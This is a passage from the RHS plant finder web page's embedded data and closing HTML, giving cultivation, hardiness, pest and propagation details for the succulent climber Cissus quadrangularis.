quadrangularis","autoCompleteFieldList":["Cissus quadrangularis"],"semanticSearchField":"Botanical name: Cissus quadrangularis. Family: Vitaceae. Genus: Cissus. Description: A succulent climber with tendrils and thick, jointed, 4-angled stems. It bears sparse, rounded, slightly fleshy leaves to 5cm long. Genus information: Cissus can be perennials, shrubs or climbers, sometimes with succulent stems or rootstocks, and with simple or palmately lobed or divided, evergreen leaves and clusters of insignificant flowers followed by small berries. Cultivation: Under glass, grow in pots of gritty, free-draining compost in full sun. Water moderately while in growth and apply a balanced liquid feed monthly; water sparingly in winter. Pot on every 2-3 years and top dress in spring. Characteristics: plant type: Cactus/Succulent, Conservatory/Greenhouse, height: 1.5-2.5 metres, spread: 0.5-1 metres, foliage: Evergreen, sunlight requirements: Full sun, soil type: Loam, Sand, aspect: East-facing, South-facing, West-facing, hardiness: H1a (heated greenhouse - tropical), moisture requirements: Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Climbing, time to full height: 2-5 years, exposure: Sheltered. Colors and features: foliage color: Green in Spring, Summer, Autumn and  Winter, stem: Green in Spring, Summer, Autumn and  Winter. Suggested uses: Conservatory and greenhouse, Houseplants, Hanging basket, Patio/Container Plants, Dry gardens. Care information: pruning: See pruning group 11, propagation: Propagate by stem cuttings or by sowing seed at 21°C in spring, pest resistance: May be susceptible to glasshouse red spider mite, glasshouse whitefly and mealybugs, disease resistance: Generally disease-free. Special features: native range: Old World trop.","botanicalName":"\u003Cem>Cissus\u003C/em> \u003Cem>quadrangularis\u003C/em>","botanicalNameUnFormatted":"Cissus quadrangularis","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"vami05389.jpg","copyRight":"visionspictures.com"},{"image":"vami05391.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[visionspictures.com], [visionspictures.com], [visionspictures.com]","commonName":null,"commonNameSortField":null,"nurseriesCount":3,"hardinessLevel":1,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[1,3],"spreadType":[3],"heightType":[5],"timeToFullHeight":[3],"aspect":[1,3,4],"moisture":[1],"ph":[1,2,3],"suggestedPlantUses":[13,14,7],"plantingPlaces":[24,7],"exposure":[1],"plantType":[15,11],"foliage":[2],"habit":[2],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,20006,1006,2006,3006,4006],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":1,"colour":6,"attributeType":2},{"season":2,"colour":6,"attributeType":2},{"season":3,"colour":6,"attributeType":2},{"season":4,"colour":6,"attributeType":2}],"spread":"0.5-1 metres","height":"1.5-2.5 metres","cultivation":"Under glass, grow in pots of gritty, free-draining compost in full sun. Water moderately while in growth and apply a balanced liquid feed monthly; water sparingly in winter. Pot on every 2-3 years and top dress in spring","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite\">glasshouse red spider mite\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-whitefly\">glasshouse whitefly\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/mealybug\">mealybugs\u003C/a>","diseaseResistance":"Generally disease-free","pruning":"See \u003Ca href=\"https://www.rhs.org.uk/plants/types/climbers/established-pruning-guide\">pruning group 11\u003C/a>","propagation":"Propagate by stem cuttings or by sowing seed at 21°C in spring","supplierURL":"","hortGroupDescription":"","range":"Old World trop.","nameStatus":"Correct","plantEntityId":"E0002567","family":"Vitaceae","genus":"Cissus","entityDescription":"A succulent climber with tendrils and thick, jointed, 4-angled stems. It bears sparse, rounded, slightly fleshy leaves to 5cm long","genusDescription":"Cissus can be perennials, shrubs or climbers, sometimes with succulent stems or rootstocks, and with simple or palmately lobed or divided, evergreen leaves and clusters of insignificant flowers followed by small berries"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 14:05:23 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/3854","responseType":"json"},"plantDetailsStateKey_3854":{"id":3854,"synonyms":["\u003Cem>Cissus\u003C/em> \u003Cem>quadrangula\u003C/em>"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Cissus quadrangularis","autoCompleteFieldList":["Cissus quadrangularis"],"semanticSearchField":"Botanical name: Cissus quadrangularis. Family: Vitaceae. Genus: Cissus. Description: A succulent climber with tendrils and thick, jointed, 4-angled stems. It bears sparse, rounded, slightly fleshy leaves to 5cm long. Genus information: Cissus can be perennials, shrubs or climbers, sometimes with succulent stems or rootstocks, and with simple or palmately lobed or divided, evergreen leaves and clusters of insignificant flowers followed by small berries. Cultivation: Under glass, grow in pots of gritty, free-draining compost in full sun. Water moderately while in growth and apply a balanced liquid feed monthly; water sparingly in winter. Pot on every 2-3 years and top dress in spring. Characteristics: plant type: Cactus/Succulent, Conservatory/Greenhouse, height: 1.5-2.5 metres, spread: 0.5-1 metres, foliage: Evergreen, sunlight requirements: Full sun, soil type: Loam, Sand, aspect: East-facing, South-facing, West-facing, hardiness: H1a (heated greenhouse - tropical), moisture requirements: Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Climbing, time to full height: 2-5 years, exposure: Sheltered. Colors and features: foliage color: Green in Spring, Summer, Autumn and  Winter, stem: Green in Spring, Summer, Autumn and  Winter. Suggested uses: Conservatory and greenhouse, Houseplants, Hanging basket, Patio/Container Plants, Dry gardens. Care information: pruning: See pruning group 11, propagation: Propagate by stem cuttings or by sowing seed at 21°C in spring, pest resistance: May be susceptible to glasshouse red spider mite, glasshouse whitefly and mealybugs, disease resistance: Generally disease-free. Special features: native range: Old World trop.","botanicalName":"\u003Cem>Cissus\u003C/em> \u003Cem>quadrangularis\u003C/em>","botanicalNameUnFormatted":"Cissus quadrangularis","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"vami05389.jpg","copyRight":"visionspictures.com"},{"image":"vami05391.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[visionspictures.com], [visionspictures.com], [visionspictures.com]","commonName":null,"commonNameSortField":null,"nurseriesCount":3,"hardinessLevel":1,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[1,3],"spreadType":[3],"heightType":[5],"timeToFullHeight":[3],"aspect":[1,3,4],"moisture":[1],"ph":[1,2,3],"suggestedPlantUses":[13,14,7],"plantingPlaces":[24,7],"exposure":[1],"plantType":[15,11],"foliage":[2],"habit":[2],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,20006,1006,2006,3006,4006],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":1,"colour":6,"attributeType":2},{"season":2,"colour":6,"attributeType":2},{"season":3,"colour":6,"attributeType":2},{"season":4,"colour":6,"attributeType":2}],"spread":"0.5-1 metres","height":"1.5-2.5 metres","cultivation":"Under glass, grow in pots of gritty, free-draining compost in full sun. Water moderately while in growth and apply a balanced liquid feed monthly; water sparingly in winter. Pot on every 2-3 years and top dress in spring","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite\">glasshouse red spider mite\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-whitefly\">glasshouse whitefly\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/mealybug\">mealybugs\u003C/a>","diseaseResistance":"Generally disease-free","pruning":"See \u003Ca href=\"https://www.rhs.org.uk/plants/types/climbers/established-pruning-guide\">pruning group 11\u003C/a>","propagation":"Propagate by stem cuttings or by sowing seed at 21°C in spring","supplierURL":"","hortGroupDescription":"","range":"Old World trop.","nameStatus":"Correct","plantEntityId":"E0002567","family":"Vitaceae","genus":"Cissus","entityDescription":"A succulent climber with tendrils and thick, jointed, 4-angled stems. It bears sparse, rounded, slightly fleshy leaves to 5cm long","genusDescription":"Cissus can be perennials, shrubs or climbers, sometimes with succulent stems or rootstocks, and with simple or palmately lobed or divided, evergreen leaves and clusters of insignificant flowers followed by small berries","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}],"2":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"2":[{"colour":6,"name":"Green"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}],"2":[{"colour":6,"name":"Green"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":6,"name":"Green"}],"2":[{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
